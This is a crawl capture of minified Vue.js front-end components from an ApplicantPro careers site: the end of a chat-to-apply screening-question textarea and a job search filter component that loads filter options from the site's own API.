const h = window.Vue.mergeDefaults, T = window.Vue.defineComponent, s = window.Vue.unref, k = window.Vue.withDirectives, i = window.Vue.openBlock, r = window.Vue.createElementBlock, d = window.Vue.createCommentVNode, m = window.Vue.resolveComponent, q = window.Vue.createVNode, D = window.Vue.createTextVNode, S = window.Vue.withCtx, A = window.Vue.createBlock, I = { class: "screening-question-bubble do-not-remove-this-div" }, M = { key: 0 }, j = window.Vue.computed, E = window.Vue.inject, F = window.Vue.ref, z = /* @__PURE__ */ T({
  __name: "CtaChatBubbleSqTextarea",
  props: /* @__PURE__ */ h({
    text: {},
    required: { type: Boolean },
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, y),
  setup(p) {
    const e = p, c = E(b), w = document.getElementById("chat-to-apply-messages-container"), l = e.data[0].name, o = e.data[0].required ?? !1, t = F(!o), n = j({
      get: () => c.value.screeningQuestions[l] ?? null,
      set: (u) => c.value.screeningQuestions[l] = u ?? null
    });
    function f() {
      e.isCurrentMessage ? o && (n.value === null || n.value === "") ? t.value = !1 : (t.value = !0, V()) : t.value = !1;
    }
    function V() {
      setTimeout(() => {
        N(w);
      }, 200);
    }
    function _() {
      t.value = !1, e.goToNextMessage();
    }
    return (u, a) => {
      const v = m("w-textarea"), g = m("w-button");
      return i(), r("div", I, [
        e.text ? k((i(), r("p", M, null, 512)), [
          [s(C), e.text + (s(o) ? " *" : "")]
        ]) : d("", !0),
        q(v, {
          modelValue: n.value,
          "onUpdate:modelValue": a[0] || (a[0] = (x) => n.value = x),
          class: "my2",
          validators: s(o) ? [s(B)("This is a required question. Let's try again!")] : null,
          onInput: f
        }, null, 8, ["modelValue", "validators"]),
        t.value ? (i(), A(g, {
          key: 1,
          type: "submit",
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          onClick: _
        }, {
          default: S(() => a[1] || (a[1] = [
            D(" Next ")
          ])),
          _: 1
        })) : d("", !0)
      ]);
    };
  }
});
export {
  z as _
};


--- FILE ---
content_type: text/javascript
request_url: https://burienwa.applicantpro.com/js/web-components/SearchFilter-ad0bd928.js
body_size: 2894
content:
import { a as z, u as Q } from "./public-career-site-97d9e48d.js";
import { A as q } from "./ApIcon-99d599d7.js";
import { m as X } from "./lightning-bolt-7364247b.js";
import { A as Y } from "./ApPopover-17ffa2af.js";
import { M as ee } from "./help-circle-0e4f9e84.js";
const te = {
  width: 24,
  height: 24,
  body: '<path fill="currentColor" d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5l-1.5 1.5l-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16A6.5 6.5 0 0 1 3 9.5A6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14S14 12 14 9.5S12 5 9.5 5Z"/>'
}, oe = te, ae = window.Vue.defineComponent, p = window.Vue.createElementVNode, O = window.Vue.createTextVNode, k = window.Vue.resolveComponent, c = window.Vue.withCtx, s = window.Vue.createVNode, E = window.Vue.unref, i = window.Vue.openBlock, r = window.Vue.createElementBlock, u = window.Vue.createCommentVNode, se = window.Vue.toDisplayString, le = window.Vue.Fragment, ne = { class: "filters-div pb0" }, ie = { class: "keywords-container pb1 xs12" }, re = {
  key: 0,
  class: "city-container pr1 pb1 xs12 md3"
}, de = {
  key: 1,
  class: "state-container pr1 pb1 xs12 md3"
}, ue = {
  key: 2,
  class: "select-container pr1 pb1 xs12 md4"
}, me = {
  key: 3,
  class: "select-container pr1 pb1 xs12 md4"
}, ce = {
  key: 4,
  class: "select-container pr1 pb1 xs12 md4"
}, pe = {
  key: 5,
  class: "select-container pr1 pb1 xs12 md4"
}, ye = {
  key: 6,
  class: "select-container pr1 pb1 xs12 md4"
}, ge = {
  key: 7,
  class: "select-container pr1 pb1 xs12 md4"
}, ve = {
  key: 8,
  class: "select-container pr1 pb1 xs12 md4"
}, we = { key: 0 }, be = {
  id: "job_count",
  class: "job-count caption pt2"
}, fe = { class: "sort-container" }, Pe = window.Vue.onMounted, a = window.Vue.ref, Ve = window.Vue.watch, xe = /* @__PURE__ */ ae({
  __name: "SearchFilter",
  props: {
    domainId: { default: 0 },
    domainName: { default: "" },
    subdomainName: { default: "" },
    searchResultText: { default: "" },
    getParams: { default: () => ({}) }
  },
  emits: ["updateGetJobs", "updateSorts"],
  setup($, { emit: D }) {
    const L = z(), G = Q(), e = $, W = D, x = a(0), y = a(e.getParams.keywords ? e.getParams.keywords : ""), g = a(e.getParams.city ? e.getParams.city : ""), v = a(e.getParams.stateId ? e.getParams.stateId : ""), w = a(e.getParams.employmentTypeId ? e.getParams.employmentTypeId : ""), b = a(e.getParams.workPlaceTypeId ? e.getParams.workPlaceTypeId : ""), f = a(e.getParams.jobBoardClassificationId ? e.getParams.jobBoardClassificationId : ""), P = a(e.getParams.orgUnitId ? e.getParams.orgUnitId : ""), V = a(e.getParams.jobCategoryId ? e.getParams.jobCategoryId : ""), _ = a(e.getParams.customCategoryId ? e.getParams.customCategoryId : ""), C = a(e.getParams.payFrequencyId ? e.getParams.payFrequencyId : ""), h = a(e.getParams.sort ? e.getParams.sort : ""), m = a(e.getParams.chatToApplyFilter ? e.getParams.chatToApplyFilter : ""), I = a([{ id: "", text: "" }]), j = a([{ id: "", text: "" }]), B = a([{ id: "", text: "" }]), F = a([{ id: "", text: "" }]), U = a([{ id: "", text: "" }]), A = a([{ id: "", text: "" }]), S = a([{ id: "", text: "" }]), N = a([{ id: "", text: "" }]), J = a([{ id: "", text: "" }]), M = a([{ id: "", text: "" }]);
    async function R(T) {
      try {
        const t = await G.get(
          `https://${e.subdomainName}.${e.domainName}/core/jobs/${e.domainId}/search-filters/${T}`,
          {
            domainId: e.domainId,
            isInternal: e.getParams.isInternal,
            showDate: e.getParams.showDate,
            showLocation: e.getParams.showLocation,
            showEmploymentType: e.getParams.showEmploymentType,
            employmentTypeTitle: e.getParams.employmentTypeTitle,
            showJobBoardClassifications: e.getParams.showJobBoardClassifications,
            jobBoardClassificationsTitle: e.getParams.jobBoardClassificationsTitle,
            showJobCategory: e.getParams.showJobCategory,
            jobCategoryTitle: e.getParams.jobCategoryTitle,
            showCustomCategory: e.getParams.showCustomCategory,
            showPayFrequency: e.getParams.showPayFrequency,
            customCategoryTitle: e.getParams.customCategoryTitle,
            showOrgUnit: e.getParams.showOrgUnit,
            orgUnitTitle: e.getParams.orgUnitTitle,
            showWorkplaceType: e.getParams.showWorkplaceType,
            workplaceTypeTitle: e.getParams.workplaceTypeTitle,
            chatToApplyButton: e.getParams.chatToApplyButton
          }
        );
        typeof t == "object" && Object.keys(t).forEach((l) => {
          const n = t[l];
          l === "city" ? I.value = n : l === "stateId" ? j.value = n : l === "employmentTypeId" ? B.value = n : l === "workPlaceTypeId" ? F.value = n : l === "jobBoardClassificationId" ? U.value = n : l === "department" ? A.value = n : l === "jobCategoryId" ? S.value = n : l === "customCategoryId" ? N.value = n : l === "payFrequencyId" ? J.value = n : l === "sort" && (M.value = n);
        });
      } catch (t) {
        L.toastError(t.message);
      }
    }
    function H() {
      g.value = "", v.value = "", w.value = "", b.value = "", f.value = "", P.value = "", V.value = "", _.value = "", C.value = "", h.value = "", y.value = "", m.value = "";
    }
    function K() {
      m.value = m.value === "1" ? "" : "1";
    }
    return Pe(async () => {
      await R("all");
    }), Ve(
      [
        g,
        v,
        w,
        b,
        f,
        P,
        V,
        _,
        C,
        h,
        y,
        m
      ],
      (T) => {
        if (T) {
          const t = {
            city: g.value,
            stateId: v.value,
            employmentTypeId: w.value,
            workPlaceTypeId: b.value,
            jobBoardClassificationId: f.value,
            orgUnitId: P.value,
            jobCategoryId: V.value,
            customCategoryId: _.value,
            payFrequencyId: C.value,
            sort: h.value,
            keywords: y.value,
            chatToApplyFilter: m.value
          };
          localStorage.setItem("filterValues", JSON.stringify(t)), x.value && window.clearTimeout(x.value), x.value = window.setTimeout(() => {
            W("updateGetJobs", t);
          }, 1e3);
        }
      }
    ), (T, t) => {
      const l = k("w-button"), n = k("w-flex"), Z = k("w-input"), d = k("w-select");
      return i(), r(le, null, [
        t[16] || (t[16] = p("input", {
          id: "page",
          type: "hidden",
          name: "page",
          value: "1"
        }, null, -1)),
        p("div", ne, [
          s(n, {
            wrap: "",
            class: "justify-space-between"
          }, {
            default: c(() => [
              t[14] || (t[14] = p("h4", { class: "text-bold" }, "Search Jobs", -1)),
              s(l, {
                text: "",
                xs: "",
                color: "black",
                onClick: t[0] || (t[0] = (o) => H())
              }, {
                default: c(() => t[13] || (t[13] = [
                  O(" Clear Filters ")
                ])),
                _: 1
              })
            ]),
            _: 1
          }),
          s(n, {
            wrap: "",
            class: "filters-row"
          }, {
            default: c(() => [
              p("div", ie, [
                s(Z, {
                  id: "keywords",
                  modelValue: y.value,
                  "onUpdate:modelValue": t[1] || (t[1] = (o) => y.value = o),
                  type: "text",
                  name: "keywords",
                  placeholder: "Search for jobs titles or locations",
                  class: "new-style"
                }, {
                  "icon-left": c(() => [
                    s(q, {
                      icon: E(oe),
                      md: ""
                    }, null, 8, ["icon"])
                  ]),
                  _: 1
                }, 8, ["modelValue"])
              ]),
              e.getParams.showLocation && I.value.length > 1 ? (i(), r("div", re, [
                s(d, {
                  id: "city",
                  modelValue: g.value,
                  "onUpdate:modelValue": t[2] || (t[2] = (o) => g.value = o),
                  name: "city",
                  items: I.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showLocation && j.value.length > 1 ? (i(), r("div", de, [
                s(d, {
                  id: "state",
                  modelValue: v.value,
                  "onUpdate:modelValue": t[3] || (t[3] = (o) => v.value = o),
                  name: "state_id",
                  items: j.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showEmploymentType && B.value.length > 1 ? (i(), r("div", ue, [
                s(d, {
                  id: "employment_type",
                  modelValue: w.value,
                  "onUpdate:modelValue": t[4] || (t[4] = (o) => w.value = o),
                  name: "employment_type_id",
                  items: B.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showWorkplaceType && F.value.length > 1 ? (i(), r("div", me, [
                s(d, {
                  id: "indeed_remote_type",
                  modelValue: b.value,
                  "onUpdate:modelValue": t[5] || (t[5] = (o) => b.value = o),
                  name: "indeed_remote_type_id",
                  items: F.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobBoardClassifications && U.value.length > 1 ? (i(), r("div", ce, [
                s(d, {
                  id: "job_board_classification",
                  modelValue: f.value,
                  "onUpdate:modelValue": t[6] || (t[6] = (o) => f.value = o),
                  name: "job_board_classification_id",
                  items: U.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showOrgUnit && A.value.length > 1 ? (i(), r("div", pe, [
                s(d, {
                  id: "org_unit",
                  modelValue: P.value,
                  "onUpdate:modelValue": t[7] || (t[7] = (o) => P.value = o),
                  name: "org_unit_id",
                  items: A.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showJobCategory && S.value.length > 1 ? (i(), r("div", ye, [
                s(d, {
                  id: "job_category",
                  modelValue: V.value,
                  "onUpdate:modelValue": t[8] || (t[8] = (o) => V.value = o),
                  name: "job_category_id",
                  items: S.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showCustomCategory && N.value.length > 1 ? (i(), r("div", ge, [
                s(d, {
                  id: "custom_category",
                  modelValue: _.value,
                  "onUpdate:modelValue": t[9] || (t[9] = (o) => _.value = o),
                  name: "custom_category_id",
                  items: N.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0),
              e.getParams.showPayFrequency && J.value.length > 1 ? (i(), r("div", ve, [
                s(d, {
                  id: "pay_frequency",
                  modelValue: C.value,
                  "onUpdate:modelValue": t[10] || (t[10] = (o) => C.value = o),
                  name: "pay_frequency_id",
                  items: J.value,
                  "item-label-key": "text",
                  "item-value-key": "id",
                  "no-unselect": "",
                  class: "new-style"
                }, null, 8, ["modelValue", "items"])
              ])) : u("", !0)
            ]),
            _: 1
          })
        ]),
        e.getParams.chatToApplyButton === "1" ? (i(), r("div", we, [
          s(l, {
            class: "bd1 listing-url",
            "bg-color": m.value === "1" ? "accent" : "white",
            color: m.value === "1" ? "white" : "black",
            onClick: t[11] || (t[11] = (o) => K())
          }, {
            default: c(() => [
              s(q, {
                icon: E(X),
                color: "yellow",
                class: "mr1",
                sm: ""
              }, null, 8, ["icon"]),
              t[15] || (t[15] = O(" Book Today "))
            ]),
            _: 1
          }, 8, ["bg-color", "color"]),
          s(Y, {
            "card-content-class": "font-12px",
            body: "These openings use Sam, our AI assistant, for a faster application process with immediate interview scheduling opportunities."
          }, {
            default: c(() => [
              s(q, {
                icon: E(ee),
                class: "pl1",
                color: "primary",
                md: ""
              }, null, 8, ["icon"])
            ]),
            _: 1
          })
        ])) : u("", !0),
        s(n, {
          row: "",
          class: "justify-space-between pb1"
        }, {
          default: c(() => [
            p("span", be, se(e.searchResultText), 1),
            p("div", fe, [
              s(d, {
                id: "sort",
                modelValue: h.value,
                "onUpdate:modelValue": t[12] || (t[12] = (o) => h.value = o),
                name: "sort",
                items: M.value,
                "item-label-key": "text",
                "item-value-key": "id",
                "no-unselect": "",
                class: "new-style",
                round: ""
              }, null, 8, ["modelValue", "items"])
            ])
          ]),
          _: 1
        })
      ], 64);
    };
  }
});
export {
  xe as _
};
